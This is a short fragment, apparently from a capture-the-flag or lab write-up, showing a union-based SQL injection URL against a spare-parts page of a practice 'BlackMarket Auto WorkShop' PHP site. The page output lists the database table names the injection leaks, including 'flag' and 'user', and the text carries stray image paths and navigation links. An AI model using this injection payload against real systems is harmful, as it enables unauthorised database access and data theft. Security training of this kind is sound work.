 http://172.16.1.129/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,3,group_concat(table_name),5,6,7 from information_schema.tables where table_schema
ks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost :
cart,category,customer,flag,inventory,product,sales,sales_detail,supplier,user
Spare parts serial No. : 5
Description: 6
Buy now>>